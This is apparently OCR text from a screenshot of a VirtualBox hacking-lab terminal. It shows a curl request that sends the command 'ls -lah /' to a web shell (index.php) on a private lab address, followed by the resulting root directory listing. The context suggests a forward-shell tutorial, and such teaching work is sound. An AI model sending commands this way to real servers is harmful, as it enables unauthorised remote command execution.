 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
-rw-r--r-- 1 root root  246 Mar 23 15:02 index.php
oxdf@hacky[~/forwardshell]$ curl -s http://10.1.1.165/ --data-urlencode 'cmd=ls -lah /' | pup code text{}
total 449M
drwxr-xr-x  20 root root 4.0K Mar 10 12:35 .
drwxr-xr-x  20 root root 4.0K Mar 10 12:35 ..
lrwxrwxrwx   1 root root    7 Mar 10 12:33 bin -&gt; usr/bin
drwxr-xr-x   4 root root 4.0K Mar 10 13:32 boot
drwxrwxr-x   2 root root 4.0K Mar 10 12:35 cdrom
drwxr-xr-x  20 root root 4.1K Mar 23 08:54 dev
drwxr-xr-x 143 root root  12K Mar 23 15:47 etc
drwxr-xr-x   3 root root 4.0K Mar 10 12:35 home
lrwxrwxrwx   1 root root    7 Mar 10 12:33 lib -&gt; usr/lib
lrwxrwxrwx   1 root root    9 Mar 10 12:33 lib32 -&gt; usr/lib32
lrwxrwxrwx   1 root root    9 Mar 10 12:33 lib64 -&gt; usr/lib64
lrwxrwxrwx   1 root root   10 Mar 10 12:33 libx32 -&gt; usr/libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
oxdf@hacky[~/forwardshell]$
OFF 0:bash*Z hacky
Terminal [Burp Suite Communit... Dummy Site — Mozilla ...
Right Ctrl